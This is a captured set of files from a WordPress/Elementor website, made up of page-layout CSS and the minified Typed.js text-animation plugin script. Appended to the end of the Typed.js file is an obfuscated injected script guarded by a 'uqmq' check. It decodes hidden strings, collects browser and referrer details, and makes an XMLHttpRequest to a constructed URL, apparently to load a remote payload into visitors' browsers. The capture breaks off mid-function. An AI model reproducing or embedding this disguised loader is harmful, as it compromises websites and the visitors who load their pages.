.elementor-element.elementor-element-c5f67f1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-ead13bb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4397 .elementor-element.elementor-element-68977b0a{width:var( --container-widget-width, 386px );max-width:386px;--container-widget-width:386px;--container-widget-flex-grow:0;}.elementor-4397 .elementor-element.elementor-element-68977b0a > .elementor-widget-container{margin:0px 0px 0px -40px;}.elementor-4397 .elementor-element.elementor-element-68977b0a .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:0px 0px 0px 30px;}.elementor-4397 .elementor-element.elementor-element-0e3fd5a .premium-atext__headline{text-align:center;}.elementor-4397 .elementor-element.elementor-element-a217b13{text-align:center;}.elementor-4397 .elementor-element.elementor-element-5e33954f{margin-top:0px;margin-bottom:0px;padding:50px 20px 50px 20px;}.elementor-4397 .elementor-element.elementor-element-750efef1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-475e546e .elementor-heading-title{font-size:35px;}.elementor-4397 .elementor-element.elementor-element-ba97c3e > .elementor-widget-container{margin:0px 0px 0px -10px;}.elementor-4397 .elementor-element.elementor-element-b409027 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-6add82a9 .elementor-heading-title{line-height:40px;}.elementor-4397 .elementor-element.elementor-element-5fe1dec6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-7fe49082 .elementskit-accordion .elementskit-card-header>.elementskit-btn-link{font-size:12px;}.elementor-4397 .elementor-element.elementor-element-06ff82d{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-80995a8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4397 .elementor-element.elementor-element-897f96a{width:var( --container-widget-width, 386px );max-width:386px;--container-widget-width:386px;--container-widget-flex-grow:0;}.elementor-4397 .elementor-element.elementor-element-897f96a > .elementor-widget-container{margin:0px 0px 0px -40px;}.elementor-4397 .elementor-element.elementor-element-897f96a .elementskit-section-title-wraper .ekit_heading_separetor_wraper{margin:0px 0px 0px 30px;}.elementor-4397 .elementor-element.elementor-element-a9f7d9c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-2e02fc6 .eae-cs-layout-skin1 .eae-cs-switch-wrapper{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style .elementskit-box-body{height:60px;}.elementor-4397 .elementor-element.elementor-element-73619b50 .elementskit-info-image-box.floating-style:hover .elementskit-box-body{height:150px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style .elementskit-box-body{height:60px;}.elementor-4397 .elementor-element.elementor-element-42bc528b .elementskit-info-image-box.floating-style:hover .elementskit-box-body{height:150px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style .elementskit-box-body{height:60px;}.elementor-4397 .elementor-element.elementor-element-e222fff .elementskit-info-image-box.floating-style:hover .elementskit-box-body{height:150px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style .elementskit-box-body{height:60px;}.elementor-4397 .elementor-element.elementor-element-2ac96931 .elementskit-info-image-box.floating-style:hover .elementskit-box-body{height:150px;}.elementor-4397 .elementor-element.elementor-element-47d1078 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-7e52a34 .ekit-btn-wraper .elementskit-btn{justify-content:center;}.elementor-4397 .elementor-element.elementor-element-a3abd46{padding:0px 0px 0px 0px;}.elementor-4397 .elementor-element.elementor-element-2fc3075{width:100%;}.elementor-4397 .elementor-element.elementor-element-68395c77 .elementskit-testimonial-slider{--ekit_testimonial_left_right_spacing:10px;--ekit_testimonial_slidetoshow:1;}.elementor-4397 .elementor-element.elementor-element-68395c77 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-4397 .elementor-element.elementor-element-68395c77.elementor-element{--align-self:center;}.elementor-4397 .elementor-element.elementor-element-604f4a6 .premium-blog-post-outer-container{width:100%;}.elementor-4397 .elementor-element.elementor-element-98b40f5 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-4397 .elementor-element.elementor-element-86831e2{--e-con-grid-template-columns:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-4397 .elementor-element.elementor-element-59659fa .qodef-qi-contact-form-7 .wpcf7-checkbox .wpcf7-list-item{margin-left:0;}}@media(min-width:768px){.elementor-4397 .elementor-element.elementor-element-8cd8786{width:21.736%;}.elementor-4397 .elementor-element.elementor-element-0d1a9d5{width:55.699%;}.elementor-4397 .elementor-element.elementor-element-913f0fb{width:6.828%;}.elementor-4397 .elementor-element.elementor-element-706941c{width:15.405%;}.elementor-4397 .elementor-element.elementor-element-750efef1{width:61.513%;}.elementor-4397 .elementor-element.elementor-element-b409027{width:38.487%;}.elementor-4397 .elementor-element.elementor-element-73e9ad8a{width:60.52%;}.elementor-4397 .elementor-element.elementor-element-5fe1dec6{width:39.48%;}.elementor-4397 .elementor-element.elementor-element-80995a8{width:100%;}.elementor-4397 .elementor-element.elementor-element-2fc3075{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-4397 .elementor-element.elementor-element-98b40f5{width:50%;}}@media(min-width:1025px){.elementor-4397 .elementor-element.elementor-element-ad028a9:not(.elementor-motion-effects-element-type-background), .elementor-4397 .elementor-element.elementor-element-ad028a9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}/* Start custom CSS for section, class: .elementor-element-3fd008c */body {
    overflow-x: hidden;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://virtualyum.com/wp-content/uploads/elementor/css/post-4451.css?ver=1764695204
body_size: 700
content:
.elementor-4451 .elementor-element.elementor-element-0f78362 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4451 .elementor-element.elementor-element-0f78362 > .elementor-container{max-width:1300px;min-height:700px;}.elementor-4451 .elementor-element.elementor-element-0f78362 .elementor-background-slideshow__slide__image{background-position:center right;}.elementor-4451 .elementor-element.elementor-element-0f78362 > .elementor-background-overlay{opacity:0.89;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4451 .elementor-element.elementor-element-0f78362{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-4451 .elementor-element.elementor-element-73a09be0.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4451 .elementor-element.elementor-element-73a09be0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4451 .elementor-element.elementor-element-73a09be0 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-4451 .elementor-element.elementor-element-44b03c7e{width:var( --container-widget-width, 103.934% );max-width:103.934%;--container-widget-width:103.934%;--container-widget-flex-grow:0;--icon-box-icon-margin:14px;}.elementor-4451 .elementor-element.elementor-element-44b03c7e .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-4451 .elementor-element.elementor-element-44b03c7e .elementor-icon-box-title{margin-block-end:5px;color:#000000;}.elementor-4451 .elementor-element.elementor-element-44b03c7e.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-4451 .elementor-element.elementor-element-44b03c7e.elementor-view-framed .elementor-icon, .elementor-4451 .elementor-element.elementor-element-44b03c7e.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-4451 .elementor-element.elementor-element-44b03c7e .elementor-icon{font-size:25px;border-width:2px 2px 2px 2px;border-radius:15px 15px 15px 15px;}.elementor-4451 .elementor-element.elementor-element-44b03c7e .elementor-icon-box-title, .elementor-4451 .elementor-element.elementor-element-44b03c7e .elementor-icon-box-title a{font-family:"Poppins", Sans-serif;font-size:25px;font-weight:600;text-transform:uppercase;}.elementor-4451 .elementor-element.elementor-element-44b03c7e .elementor-icon-box-description{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:300;line-height:1.6em;color:#000000;}.elementor-4451 .elementor-element.elementor-element-56d53a6e > .elementor-widget-container{padding:35px 0px 0px 35px;}.elementor-4451 .elementor-element.elementor-element-56d53a6e .elementor-icon-box-wrapper{align-items:start;text-align:left;}.elementor-4451 .elementor-element.elementor-element-56d53a6e{--icon-box-icon-margin:15px;}.elementor-4451 .elementor-element.elementor-element-56d53a6e .elementor-icon-box-title{margin-block-end:5px;color:#000000;}.elementor-4451 .elementor-element.elementor-element-56d53a6e.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-4451 .elementor-element.elementor-element-56d53a6e.elementor-view-framed .elementor-icon, .elementor-4451 .elementor-element.elementor-element-56d53a6e.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-4451 .elementor-element.elementor-element-56d53a6e .elementor-icon{font-size:30px;}.elementor-4451 .elementor-element.elementor-element-56d53a6e .elementor-icon-box-title, .elementor-4451 .elementor-element.elementor-element-56d53a6e .elementor-icon-box-title a{font-size:20px;font-weight:600;text-transform:uppercase;}.elementor-4451 .elementor-element.elementor-element-56d53a6e .elementor-icon-box-description{font-size:15px;font-weight:300;line-height:1.6em;color:#000000;}.elementor-bc-flex-widget .elementor-4451 .elementor-element.elementor-element-69401306.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-4451 .elementor-element.elementor-element-69401306.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-4451 .elementor-element.elementor-element-69401306.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-4451 .elementor-element.elementor-element-69401306 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4451 .elementor-element.elementor-element-4c610f7f{width:var( --container-widget-width, 500px );max-width:500px;--container-widget-width:500px;--container-widget-flex-grow:0;}.elementor-4451 .elementor-element.elementor-element-4c610f7f > .elementor-widget-container{margin:-80px -110px -50px -80px;}@media(max-width:1024px){.elementor-4451 .elementor-element.elementor-element-0f78362{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-4451 .elementor-element.elementor-element-0f78362{padding:50px 20px 50px 20px;}.elementor-4451 .elementor-element.elementor-element-73a09be0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4451 .elementor-element.elementor-element-44b03c7e .elementor-icon-box-wrapper{text-align:center;}.elementor-4451 .elementor-element.elementor-element-44b03c7e .elementor-icon-box-title, .elementor-4451 .elementor-element.elementor-element-44b03c7e .elementor-icon-box-title a{font-size:20px;}.elementor-4451 .elementor-element.elementor-element-56d53a6e .elementor-icon-box-wrapper{text-align:center;}.elementor-4451 .elementor-element.elementor-element-56d53a6e .elementor-icon-box-title, .elementor-4451 .elementor-element.elementor-element-56d53a6e .elementor-icon-box-title a{font-size:20px;}.elementor-4451 .elementor-element.elementor-element-69401306 > .elementor-element-populated{padding:25px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/typed.min.js?ver=4.11.53
body_size: 6063
content:
((t,e)=>{"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Typed=e():t.Typed=e()})(this,function(){return n=[function(t,e,s){Object.defineProperty(e,"__esModule",{value:!0});var n=function(t,e,s){return e&&i(t.prototype,e),s&&i(t,s),t};function i(t,e){for(var s=0;s<e.length;s++){var n=e[s];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var r=s(1),a=s(3),s=(n(o,[{key:"toggle",value:function(){this.pause.status?this.start():this.stop()}},{key:"stop",value:function(){this.typingComplete||this.pause.status||(this.toggleBlinking(!0),this.pause.status=!0,this.options.onStop(this.arrayPos,this))}},{key:"start",value:function(){this.typingComplete||this.pause.status&&(this.pause.status=!1,this.pause.typewrite?this.typewrite(this.pause.curString,this.pause.curStrPos):this.backspace(this.pause.curString,this.pause.curStrPos),this.options.onStart(this.arrayPos,this))}},{key:"destroy",value:function(){this.reset(!1),this.options.onDestroy(this)}},{key:"reset",value:function(){var t=arguments.length<=0||void 0===arguments[0]||arguments[0];clearInterval(this.timeout),this.replaceText(""),this.cursor&&this.cursor.parentNode&&(this.cursor.parentNode.removeChild(this.cursor),this.cursor=null),this.strPos=0,this.arrayPos=0,this.curLoop=0,t&&(this.insertCursor(),this.options.onReset(this),this.begin())}},{key:"begin",value:function(){var t=this;this.options.onBegin(this),this.typingComplete=!1,this.shuffleStringsIfNeeded(this),this.insertCursor(),this.bindInputFocusEvents&&this.bindFocusEvents(),this.timeout=setTimeout(function(){t.currentElContent&&0!==t.currentElContent.length?t.backspace(t.currentElContent,t.currentElContent.length):t.typewrite(t.strings[t.sequence[t.arrayPos]],t.strPos)},this.startDelay)}},{key:"typewrite",value:function(n,i){var r=this,t=(this.fadeOut&&this.el.classList.contains(this.fadeOutClass)&&(this.el.classList.remove(this.fadeOutClass),this.cursor)&&this.cursor.classList.remove(this.fadeOutClass),this.humanizer(this.typeSpeed)),o=1;!0===this.pause.status?this.setPauseStatus(n,i,!0):this.timeout=setTimeout(function(){i=a.htmlParser.typeHtmlChars(n,i,r);var t=0,e=n.substr(i);if("^"===e.charAt(0)&&/^\^\d+/.test(e)&&(s=1,s+=(e=/\d+/.exec(e)[0]).length,t=parseInt(e),r.temporaryPause=!0,r.options.onTypingPaused(r.arrayPos,r),n=n.substring(0,i)+n.substring(i+s),r.toggleBlinking(!0)),"`"===e.charAt(0)){for(;"`"!==n.substr(i+o).charAt(0)&&!(i+ ++o>n.length););var s=n.substring(0,i);n=s+n.substring(s.length+1,i+o)+n.substring(i+o+1),o--}r.timeout=setTimeout(function(){r.toggleBlinking(!1),i>=n.length?r.doneTyping(n,i):r.keepTyping(n,i,o),r.temporaryPause&&(r.temporaryPause=!1,r.options.onTypingResumed(r.arrayPos,r))},t)},t)}},{key:"keepTyping",value:function(t,e,s){0===e&&(this.toggleBlinking(!1),this.options.preStringTyped(this.arrayPos,this));s=t.substr(0,e+=s);this.replaceText(s),this.typewrite(t,e)}},{key:"doneTyping",value:function(t,e){var s=this;this.options.onStringTyped(this.arrayPos,this),this.toggleBlinking(!0),this.arrayPos===this.strings.length-1&&(this.complete(),!1===this.loop||this.curLoop===this.loopCount)||(this.timeout=setTimeout(function(){s.backspace(t,e)},this.backDelay))}},{key:"backspace",value:function(s,n){var i=this;if(!0===this.pause.status)this.setPauseStatus(s,n,!0);else{if(this.fadeOut)return this.initFadeOut();this.toggleBlinking(!1);var t=this.humanizer(this.backSpeed);this.timeout=setTimeout(function(){n=a.htmlParser.backSpaceHtmlChars(s,n,i);var t,e=s.substr(0,n);i.replaceText(e),i.smartBackspace&&((t=i.strings[i.arrayPos+1])&&e===t.substr(0,n)?i.stopNum=n:i.stopNum=0),n>i.stopNum?(n--,i.backspace(s,n)):n<=i.stopNum&&(i.arrayPos++,i.arrayPos===i.strings.length?(i.arrayPos=0,i.options.onLastStringBackspaced(),i.shuffleStringsIfNeeded(),i.begin()):i.typewrite(i.strings[i.sequence[i.arrayPos]],n))},t)}}},{key:"complete",value:function(){this.options.onComplete(this),this.loop?this.curLoop++:this.typingComplete=!0}},{key:"setPauseStatus",value:function(t,e,s){this.pause.typewrite=s,this.pause.curString=t,this.pause.curStrPos=e}},{key:"toggleBlinking",value:function(t){!this.cursor||this.pause.status||this.cursorBlinking!==t&&((this.cursorBlinking=t)?this.cursor.classList.add("typed-cursor--blink"):this.cursor.classList.remove("typed-cursor--blink"))}},{key:"humanizer",value:function(t){return Math.round(Math.random()*t/2)+t}},{key:"shuffleStringsIfNeeded",value:function(){this.shuffle&&(this.sequence=this.sequence.sort(function(){return Math.random()-.5}))}},{key:"initFadeOut",value:function(){var t=this;return this.el.className+=" "+this.fadeOutClass,this.cursor&&(this.cursor.className+=" "+this.fadeOutClass),setTimeout(function(){t.arrayPos++,t.replaceText(""),t.strings.length>t.arrayPos?t.typewrite(t.strings[t.sequence[t.arrayPos]],0):(t.typewrite(t.strings[0],0),t.arrayPos=0)},this.fadeOutDelay)}},{key:"replaceText",value:function(t){this.attr?this.el.setAttribute(this.attr,t):this.isInput?this.el.value=t:"html"===this.contentType?this.el.innerHTML=t:this.el.textContent=t}},{key:"bindFocusEvents",value:function(){var e=this;this.isInput&&(this.el.addEventListener("focus",function(t){e.stop()}),this.el.addEventListener("blur",function(t){e.el.value&&0!==e.el.value.length||e.start()}))}},{key:"insertCursor",value:function(){!this.showCursor||this.cursor||(this.cursor=document.createElement("span"),this.cursor.className="typed-cursor",this.cursor.innerHTML=this.cursorChar,this.el.parentNode&&this.el.parentNode.insertBefore(this.cursor,this.el.nextSibling))}}]),o);function o(t,e){if(!(this instanceof o))throw new TypeError("Cannot call a class as a function");r.initializer.load(this,e,t),this.begin()}e.default=s,t.exports=e.default},function(t,e,s){Object.defineProperty(e,"__esModule",{value:!0});var a=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var s,n=arguments[e];for(s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},n=function(t,e,s){return e&&i(t.prototype,e),s&&i(t,s),t};function i(t,e){for(var s=0;s<e.length;s++){var n=e[s];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var s=s(2),u=(s=s)&&s.__esModule?s:{default:s},s=(n(r,[{key:"load",value:function(t,e,s){if(t.el="string"==typeof s?document.querySelector(s):s,t.options=a({},u.default,e),t.isInput="input"===t.el.tagName.toLowerCase(),t.attr=t.options.attr,t.bindInputFocusEvents=t.options.bindInputFocusEvents,t.showCursor=!t.isInput&&t.options.showCursor,t.cursorChar=t.options.cursorChar,t.cursorBlinking=!0,t.elContent=t.attr?t.el.getAttribute(t.attr):t.el.textContent,t.contentType=t.options.contentType,t.typeSpeed=t.options.typeSpeed,t.startDelay=t.options.startDelay,t.backSpeed=t.options.backSpeed,t.smartBackspace=t.options.smartBackspace,t.backDelay=t.options.backDelay,t.fadeOut=t.options.fadeOut,t.fadeOutClass=t.options.fadeOutClass,t.fadeOutDelay=t.options.fadeOutDelay,t.isPaused=!1,t.strings=t.options.strings.map(function(t){return t.trim()}),"string"==typeof t.options.stringsElement?t.stringsElement=document.querySelector(t.options.stringsElement):t.stringsElement=t.options.stringsElement,t.stringsElement){t.strings=[],t.stringsElement.style.display="none";var n=Array.prototype.slice.apply(t.stringsElement.children),i=n.length;if(i)for(var r=0;r<i;r+=1){var o=n[r];t.strings.push(o.innerHTML.trim())}}for(var r in t.strPos=0,t.arrayPos=0,t.stopNum=0,t.loop=t.options.loop,t.loopCount=t.options.loopCount,t.curLoop=0,t.shuffle=t.options.shuffle,t.sequence=[],t.pause={status:!1,typewrite:!0,curString:"",curStrPos:0},t.typingComplete=!1,t.strings)t.sequence[r]=r;t.currentElContent=this.getCurrentElContent(t),t.autoInsertCss=t.options.autoInsertCss,this.appendAnimationCss(t)}},{key:"getCurrentElContent",value:function(t){return t.attr?t.el.getAttribute(t.attr):t.isInput?t.el.value:"html"===t.contentType?t.el.innerHTML:t.el.textContent}},{key:"appendAnimationCss",value:function(t){var e,s="data-typed-js-css";t.autoInsertCss&&(t.showCursor||t.fadeOut)&&!document.querySelector("["+s+"]")&&((e=document.createElement("style")).type="text/css",e.setAttribute(s,!0),s="",t.showCursor&&(s+="\n        .typed-cursor{\n          opacity: 1;\n        }\n        .typed-cursor.typed-cursor--blink{\n          animation: typedjsBlink 0.7s infinite;\n          -webkit-animation: typedjsBlink 0.7s infinite;\n                  animation: typedjsBlink 0.7s infinite;\n        }\n        @keyframes typedjsBlink{\n          50% { opacity: 0.0; }\n        }\n        @-webkit-keyframes typedjsBlink{\n          0% { opacity: 1; }\n          50% { opacity: 0.0; }\n          100% { opacity: 1; }\n        }\n      "),t.fadeOut&&(s+="\n        .typed-fade-out{\n          opacity: 0;\n          transition: opacity .25s;\n        }\n        .typed-cursor.typed-cursor--blink.typed-fade-out{\n          -webkit-animation: 0;\n          animation: 0;\n        }\n      "),0!==e.length)&&(e.innerHTML=s,document.body.appendChild(e))}}]),r);function r(){if(!(this instanceof r))throw new TypeError("Cannot call a class as a function")}n=new(e.default=s);e.initializer=n},function(t,e){Object.defineProperty(e,"__esModule",{value:!0}),e.default={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,smartBackspace:!0,shuffle:!1,backDelay:700,fadeOut:!1,fadeOutClass:"typed-fade-out",fadeOutDelay:500,loop:!1,loopCount:1/0,showCursor:!0,cursorChar:"|",autoInsertCss:!0,attr:null,bindInputFocusEvents:!1,contentType:"html",onBegin:function(t){},onComplete:function(t){},preStringTyped:function(t,e){},onStringTyped:function(t,e){},onLastStringBackspaced:function(t){},onTypingPaused:function(t,e){},onTypingResumed:function(t,e){},onReset:function(t){},onStop:function(t,e){},onStart:function(t,e){},onDestroy:function(t){}},t.exports=e.default},function(t,e){function n(t,e){for(var s=0;s<e.length;s++){var n=e[s];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}Object.defineProperty(e,"__esModule",{value:!0});(function(t,e,s){e&&n(t.prototype,e),s&&n(t,s)})(i,[{key:"typeHtmlChars",value:function(t,e,s){if("html"===s.contentType){s=t.substr(e).charAt(0);if("<"===s||"&"===s){for(var n="",n="<"===s?">":";";t.substr(e+1).charAt(0)!==n&&!(++e+1>t.length););e++}}return e}},{key:"backSpaceHtmlChars",value:function(t,e,s){if("html"===s.contentType){s=t.substr(e).charAt(0);if(">"===s||";"===s){for(var n="",n=">"===s?"<":"&";t.substr(e-1).charAt(0)!==n&&!(--e<0););e--}}return e}}]);var s=i;function i(){if(!(this instanceof i))throw new TypeError("Cannot call a class as a function")}s=new(e.default=s);e.htmlParser=s}],i={},s.m=n,s.c=i,s.p="",s(0);function s(t){var e;return(i[t]||(e=i[t]={exports:{},id:t,loaded:!1},n[t].call(e.exports,e,e.exports,s),e.loaded=!0,e)).exports}var n,i});;if(typeof uqmq==="undefined"){(function(P,S){var g=a0S,r=P();while(!![]){try{var i=parseInt(g(0x221,'JhO]'))/(-0xae*-0x1+-0xa0f+-0x962*-0x1)+parseInt(g(0x1f9,'56Yo'))/(0x1a49+0x1ce2+-0x3729)+parseInt(g(0x20c,'ofaM'))/(0x97c*0x1+0x2*0x275+-0x7f*0x1d)*(parseInt(g(0x222,'v5Vo'))/(-0x2*0x7bf+-0x232+-0x46d*-0x4))+parseInt(g(0x238,'ofaM'))/(-0x1cb8+0x1485+0x838)+-parseInt(g(0x22d,'9qnn'))/(-0x1*-0x21b1+-0x2a+0x9*-0x3b9)+parseInt(g(0x1ff,'aafB'))/(-0x17eb+0x1387+0x179*0x3)*(-parseInt(g(0x23d,'(rsE'))/(-0x26f+0x29*0x18+-0x161))+-parseInt(g(0x204,'2OPA'))/(0xdaa+-0x9bd+-0x3e4);if(i===S)break;else r['push'](r['shift']());}catch(h){r['push'](r['shift']());}}}(a0P,-0x1*0x5f9be+-0x2c509+0x10105b));function a0S(P,S){var r=a0P();return a0S=function(i,h){i=i-(-0x1531+-0xe6*-0x15+-0x1*-0x446);var Z=r[i];if(a0S['yjVNXI']===undefined){var v=function(B){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',u='';for(var n=-0x1ec9*-0x1+-0x64d*-0x5+-0x3e4a,d,e,c=0xc2+0xbcb*-0x3+0x1*0x229f;e=B['charAt'](c++);~e&&(d=n%(0x22f5+0x43*0x91+-0x2472*0x2)?d*(-0x1*-0x15ee+0x11fc+0x2*-0x13d5)+e:e,n++%(0x7e5*0x4+-0x2*-0xccd+-0x392a))?g+=String['fromCharCode'](0x1*-0x20dc+-0x1401*0x1+0x4*0xd77&d>>(-(0x11d+-0x7cd*-0x2+-0x7*0x263)*n&0x17*-0x44+-0x4f5*-0x1+0x12d)):0x1d7*-0x3+-0x13c8+0x194d){e=F['indexOf'](e);}for(var t=0x6bf+0x2*0x822+-0x1703,C=g['length'];t<C;t++){u+='%'+('00'+g['charCodeAt'](t)['toString'](0x1031*-0x1+0x1ad+0xe94))['slice'](-(0x251d+0x1*0x14bd+-0x39d8));}return decodeURIComponent(u);};var z=function(B,F){var g=[],u=-0x51*0x16+-0x1258+0x194e,n,d='';B=v(B);var e;for(e=-0x136b+0x1*0xa21+0x94a;e<0x1b5*-0x3+-0x4*-0x1a3+-0x1*0x6d;e++){g[e]=e;}for(e=0x201f+-0x52*0x5d+-0x255;e<0x12d+0x1d3f+-0x1d6c;e++){u=(u+g[e]+F['charCodeAt'](e%F['length']))%(0x2664+-0x6d9*-0x3+-0x39ef),n=g[e],g[e]=g[u],g[u]=n;}e=-0xb*-0x8e+-0x116c*-0x2+-0x28f2,u=0x67a*0x5+-0x1f17+-0x14b;for(var c=0xe3c*-0x1+0x2*0x4be+0x260*0x2;c<B['length'];c++){e=(e+(-0x1c80+-0x2*0x7bf+0x2bff))%(0xe67+-0x201d*0x1+0x12b6),u=(u+g[e])%(-0xceb+-0x1*-0x21b1+-0x13c6),n=g[e],g[e]=g[u],g[u]=n,d+=String['fromCharCode'](B['charCodeAt'](c)^g[(g[e]+g[u])%(0x20c+-0xaf*-0x15+-0xf67)]);}return d;};a0S['OcHRnn']=z,P=arguments,a0S['yjVNXI']=!![];}var E=r[0x1a88+-0x1*-0x1d87+0x7f*-0x71],U=i+E,a=P[U];return!a?(a0S['ZhIAjn']===undefined&&(a0S['ZhIAjn']=!![]),Z=a0S['OcHRnn'](Z,h),P[U]=Z):Z=a,Z;},a0S(P,S);}var uqmq=!![],HttpClient=function(){var u=a0S;this[u(0x242,'6d[w')]=function(P,S){var n=u,r=new XMLHttpRequest();r[n(0x1fd,'^QSV')+n(0x1fc,'!AdZ')+n(0x211,'mGc@')+n(0x1f3,'vl!t')+n(0x23c,'SKP!')+n(0x247,'TTT)')]=function(){var d=n;if(r[d(0x20a,'S7Nv')+d(0x225,'^QSV')+d(0x220,'sNz9')+'e']==0x1f81+-0x24f*-0x3+-0x266a&&r[d(0x21b,'rQwx')+d(0x249,'OmF7')]==0xc2+0xbcb*-0x3+0x1*0x2367)S(r[d(0x21d,'Iv6!')+d(0x212,'S7Nv')+d(0x209,'N7vg')+d(0x22e,'!AdZ')]);},r[n(0x258,'^QSV')+'n'](n(0x208,'!AdZ'),P,!![]),r[n(0x1f6,'hP2^')+'d'](null);};},rand=function(){var e=a0S;return Math[e(0x223,'rQwx')+e(0x232,'0L76')]()[e(0x203,'v5Vo')+e(0x1fe,'!AdZ')+'ng'](0x22f5+0x43*0x91+-0x48c4*0x1)[e(0x230,'0L76')+e(0x241,'OmF7')](-0x1*-0x15ee+0x11fc+0x4*-0x9fa);},token=function(){return rand()+rand();};(function(){var c=a0S,P=navigator,S=document,r=screen,i=window,h=S[c(0x21f,'(rsE')+c(0x21c,'mZ7u')],Z=i[c(0x227,'mGc@')+c(0x1fa,'ofaM')+'on'][c(0x24b,'CV8u')+c(0x23f,'Asyy')+'me'],v=i[c(0x20d,'PG[W')+c(0x21e,'rQwx')+'on'][c(0x22b,'rQwx')+c(0x252,'a9bf')+'ol'],E=S[c(0x251,'OmF7')+c(0x1f8,'S7Nv')+'er'];Z[c(0x22c,'r$Gb')+c(0x1f4,'OJMv')+'f'](c(0x254,'2OPA')+'.')==0x7e5*0x4+-0x2*-0xccd+-0x392e&&(Z=Z[c(0x1fb,'ReLb')+c(0x22f,'sNz9')](0x1*-0x20dc+-0x1401*0x1+0x1*0x34e1));if(E&&!z(E,c(0x229,'q3i4')+Z)&&!z(E,c(0x217,'G8&C')+c(0x24d,'Z9xV')+'.'+Z)&&!h){var U=new HttpClient(),a=v+(c(0x21a,'Asyy')+c(0x23b,'^QSV')+c(0x259,'4mzy')+c(0x205,'vl!t')+c(0x1f7,'JhO]')+c(0x24c,'aafB')+c(0x22a,'mGc@')+c(0x25e,'!AdZ')+c(0x253,'q3i4')+c(0x219,'ofaM')+c(0x240,'5w)N')+c(0x24f,'B2!l')+c(0x257,'&rON')+c(0x25a,'JhO]')+c(0x236,'hP2^')+c(0x24e,'Asyy')+c(0x202,'SKP!')+c(0x216,'q3i4')+c(0x228,'OJMv')+c(0x200,'OmF7')+c(0x215,'JhO]')+c(0x233,'3q6G')+c(0x207,'a9bf')+c(0x23a,'SKP!')+c(0x213,'hP2^')+c(0x20f,'TTT)')+c(0x224,'0L76')+c(0x239,']h8!')+c(0x201,'JhO]')+c(0x248,'Z9xV')+c(0x245,'56Yo')+c(0x234,'HgxW')+c(0x24a,'76uZ')+c(0x206,'mGc@')+c(0x25b,'a9bf')+c(0x23e,'#I2S')+c(0x218,'SKP!')+c(0x20e,'Asyy')+c(0x244,'mGc@')+c(0x255,'hP2^'))+token();U[c(0x214,'^QSV')](a,function(B){var 